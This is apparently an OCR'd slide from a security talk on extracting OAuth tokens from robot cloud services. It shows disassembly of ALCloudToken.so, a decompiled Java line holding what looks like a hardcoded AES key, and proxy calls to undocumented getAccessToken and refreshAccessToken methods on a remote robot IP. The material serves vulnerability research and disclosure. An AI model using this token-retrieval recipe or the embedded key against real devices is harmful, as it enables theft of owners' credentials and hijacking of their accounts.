 OAuth Tokens - Extraction
• Undocumented Method Allows Getting the OAuth
Access Token Remotely (Cloud Services)
ALCloudToken.so
.text:0805F50B lea eax, (aGetaccesstoken - 807CFF4h)[ebx] ; "getAccessToken"
.text:0805F511 lea esi, [esp+4Ch+var_24]
.text:0805F515 mov [esp+4Ch+var_48], eax
.text:0805F519 mov [esp+4Ch+var_4C], esi
.text:0805F51C call __ZNSsC1EPKcRKSaIcE ; std::string::string(char
const*,std::allocator<char> const&)
.text:0805F521 mov eax, [esp+4Ch+arg_4]
.text:0805F525 mov eax, [eax]
.text:0805F527 test eax, eax
.text:0805F529 jz short loc_805F580
.text:0805F52B lea edi, [esp+4Ch+var_28]
.text:0805F52F mov [esp+4Ch+var_44], esi
.text:0805F533 mov [esp+4Ch+var_48], eax
.text:0805F537 mov [esp+4Ch+var_4C], edi
.text:0805F53A call _ZN2qi13GenericObject4callISsEET_RKSs ;
qi::GenericObject::call<std::string>(std::string const&)
.text:0805F53F lea esp, [esp-4]
.text:0805F543 mov [esp+4Ch+var_48], edi
.text:0805F547 mov [esp+4Ch+var_4C], ebp
.text:0805F54A call _ZN2AL6Crypto7encryptESs ;
AL::Crypto::encrypt(std::string)
Sends Oauth token
//j-tablet-browser-
3.2.12.pkg/html/tabletbrowser.jar.src/jp/sof
tbank/tabletbrowser/webvie
w/BrowserActivity.java
localObject1 = new
String(AESDecrypt.decryptBase64Encoded((Stri
ng)localObject2, "oKqDf0WtBOdIssujkyJlkQ==",
str), "US-ASCII");
proxyObj = ALProxy("ALCloudToken", remoteRobotIP, PORT)
proxyObj.getAccessToken() ←- undocumented method
proxyObj.refreshAccessToken() ←- undocumented method
Retrieve Oauth token